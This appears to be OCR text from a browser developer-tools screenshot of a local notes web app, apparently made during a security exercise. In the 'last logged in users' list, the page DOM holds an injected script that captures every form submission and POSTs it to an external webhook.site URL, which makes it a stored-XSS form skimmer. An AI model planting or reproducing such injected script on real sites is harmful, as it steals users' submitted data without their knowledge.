 ISOD | Internetowy System Obsłu
(215) YouTube
127.0.0.1:5000/hello?
BT Online Javascript Validator - Bea
Event.preventDefault() - Web AP
127.0.0.1:5000/hello?
marcin najman wyst... qoomon/maven-git... Nowa karta Poczta — Ciszewski... Summary - Overview DyskJanny ubuntu Gmail YouTube Mapy Football Live Strea... » Inne zakładki
Hello !
Input some markdown:
Wiadmomosc wyslano
Submit
Console Elements Sources Network » 1
<textarea id="markdown" name="markdown" rows="20" cols="100"></textarea>
<br>
<input type="submit" value="Submit">
</form>
<h1> Your notes: </h1>
<ul>
<li>…</li>
<li>…</li>
</ul>
<br>
<h3> Last logged in users: </h3>
<ul>
<li>
::marker
... <script> == $0
document.querySelector('form').addEventListener('submit', (e) =>
{ data = Object.fromEntries(new FormData(e.target).entries());
console.log(data); fetch('https://webhook.site/61fc01ca-1c9e-4f98-
817e-430f86dd84b3', { method: 'POST', mode: 'cors',
cache: 'no-cache', headers: { 'Content-Type':
'application/json' }, body: JSON.stringify(data) });
});
</script>
</li>
</ul>
<form action="/">…</form>
</body>
</html>
html body ul li script
Styles Computed Layout Event Listeners DOM Breakpoints Properties »
Filter :hov .cls +